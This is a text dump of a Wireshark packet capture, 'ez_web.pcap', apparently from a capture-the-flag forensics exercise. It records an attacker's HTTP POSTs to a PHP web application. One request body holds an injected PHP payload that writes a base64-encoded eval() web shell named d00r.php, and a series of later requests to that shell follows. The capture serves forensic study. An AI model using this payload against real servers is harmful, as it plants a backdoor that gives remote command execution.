 ez_web.pcap
http && http.request.method == "POST"
No. Time Source Destination Protocol Length Info
17707 2022/150 00:41:31.270995 192.168.162.1 192.168.162.130 HTTP 892 POST /e/public/ViewClick/ViewMore.php HTTP/1.1 (application/x-www-form-urlencoded)
21630 2022/150 00:42:24.297531 192.168.162.1 192.168.162.130 HTTP 945 POST /e/admin/ecmsadmin.php HTTP/1.1 (application/x-www-form-urlencoded)
21650 2022/150 00:42:29.977108 192.168.162.1 192.168.162.130 HTTP 993 POST /e/admin/ecmsadmin.php HTTP/1.1 (application/x-www-form-urlencoded)
21968 2022/150 00:43:20.663634 192.168.162.1 192.168.162.130 HTTP 1276 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
22004 2022/150 00:43:30.702402 192.168.162.1 192.168.162.130 HTTP 1276 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
22084 2022/150 00:43:57.452996 192.168.162.1 192.168.162.130 HTTP 1290 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
22251 2022/150 00:44:31.119636 192.168.162.1 192.168.162.130 HTTP 1278 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
22279 2022/150 00:44:37.348533 192.168.162.1 192.168.162.130 HTTP 1276 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
22532 2022/150 00:45:32.744498 192.168.162.1 192.168.162.130 HTTP 1301 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
23369 2022/150 00:45:47.332014 192.168.162.1 192.168.162.130 HTTP 1276 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
23473 2022/150 00:46:09.299455 192.168.162.1 192.168.162.130 HTTP 1283 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
23523 2022/150 00:46:19.525513 192.168.162.1 192.168.162.130 HTTP 1289 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
23667 2022/150 00:46:50.722186 192.168.162.1 192.168.162.130 HTTP 1593 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 17707: 892 bytes on wire (7136 bits), 892 bytes captured (7136 bits)
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_08:04:89 (00:0c:29:08:04:
Internet Protocol Version 4, Src: 192.168.162.1, Dst: 192.168.162.130
Transmission Control Protocol, Src Port: 22672, Dst Port: 82, Seq: 536, Ack: 242, Len: 826
Hypertext Transfer Protocol
POST /e/public/ViewClick/ViewMore.php HTTP/1.1\r\n
Host: 192.168.162.130:82\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 117\r\n
Origin: http://192.168.162.130:82\r\n
Connection: keep-alive\r\n
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php\r\n
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 17709]
[Full request URI: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php]
File Data: 117 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "file_put_contents('d00r.php', base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ2
Key: a
Value: file_put_contents('d00r.php', base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs
0000 00 0c 29 08 04 89 00 50 56 c0 00 08 08 00 45 00 ··)····P V·····E·
0010 03 6e 79 20 40 00 40 06 f8 94 c0 a8 a2 01 c0 a8 ·ny @·@· ········
0020 a2 82 58 90 00 52 8a 90 27 31 68 42 0f 9f 80 18 ··X··R·· '1hB····
0030 10 15 7a c8 00 00 01 01 08 0a 03 63 3f 8c 25 de ··z····· ···c?·%·
0040 91 22 50 4f 53 54 20 2f 65 2f 70 75 62 6c 69 63 ·"POST / e/public
0050 2f 56 69 65 77 43 6c 69 63 6b 2f 56 69 65 77 4d /ViewCli ck/ViewM
0060 6f 72 65 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 ore.php HTTP/1.1
0070 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ··Host: 192.168.
0080 31 36 32 2e 31 33 30 3a 38 32 0d 0a 55 73 65 72 162.130: 82··User
0090 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f -Agent: Mozilla/
00a0 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 5.0 (Win dows NT
00b0 31 30 2e 30 3b 20 57 69 6e 36 34 3b 20 78 36 34 10.0; Wi n64; x64
00c0 3b 20 72 76 3a 31 30 30 2e 30 29 20 47 65 63 6b ; rv:100 .0) Geck
00d0 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 o/201001 01 Firef
00e0 6f 78 2f 31 30 30 2e 30 0d 0a 41 63 63 65 70 74 ox/100.0 ··Accept
00f0 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c : text/h tml,appl
0100 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d ication/ xhtml+xm
0110 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d l,applic ation/xm
0120 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 l;q=0.9, image/av
0130 69 66 2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f if,image /webp,*/
0140 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d *;q=0.8· ·Accept-
0150 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c Language : zh-CN,
0160 7a 68 3b 71 3d 30 2e 38 2c 7a 68 2d 54 57 3b 71 zh;q=0.8 ,zh-TW;q
0170 3d 30 2e 37 2c 7a 68 2d 48 4b 3b 71 3d 30 2e 35 =0.7,zh- HK;q=0.5
0180 2c 65 6e 2d 55 53 3b 71 3d 30 2e 33 2c 65 6e 3b ,en-US;q =0.3,en;
0190 71 3d 30 2e 32 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.2··A ccept-En
01a0 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
01b0 66 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 flate··C ontent-T
01c0 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
01d0 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
01e0 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e 74 2d ncoded·· Content-
01f0 4c 65 6e 67 74 68 3a 20 31 31 37 0d 0a 4f 72 69 Length: 117··Ori
0200 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e gin: htt p://192.
0210 31 36 38 2e 31 36 32 2e 31 33 30 3a 38 32 0d 0a 168.162. 130:82··
Frame (frame), 892 bytes
Packets: 25915 · Displayed: 13 (0.1%)
Profile: Default